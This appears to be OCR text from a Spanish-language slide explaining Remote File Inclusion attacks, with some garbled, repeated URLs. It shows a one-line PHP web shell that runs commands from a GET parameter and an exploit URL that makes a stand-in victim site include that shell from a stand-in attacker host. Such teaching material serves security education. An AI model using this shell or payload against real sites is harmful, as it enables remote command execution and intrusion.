 Ataques RFI Remote file inclusion http://www.victima.com/index.php?nav=pagina1phphttp://www.victimacom/index.php?nav=pagina2.phphttp://www.victima.com/index.php?nav=pagina1phphttp://www.victimacom/index.php?nav=pagina2.php <?php print system($_GET[ command ]); ?><?php ?> http://www.victima.com/index.php?nav=http://atacante.com/shell.txt&command=ls